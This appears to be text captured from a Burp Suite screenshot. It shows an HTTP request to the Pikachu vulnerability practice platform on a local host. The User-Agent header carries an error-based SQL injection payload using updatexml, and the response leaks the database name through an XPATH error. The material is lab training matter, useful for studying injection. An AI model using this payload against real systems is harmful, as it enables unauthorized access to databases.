 Send
Cancel
Burp AI
Request
Pretty
Raw
Hex
\n
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: 1' or updatexml(1,concat(0x7e,(select database()),0x7e),1) or '
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Windows"
15 Referer: http://127.0.0.1:8081/vul/sqli/sqli_header/sqli_header_login.php
16 Accept-Encoding: gzip, deflate, br
17 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'
Done
Event log (1)
All issues (19)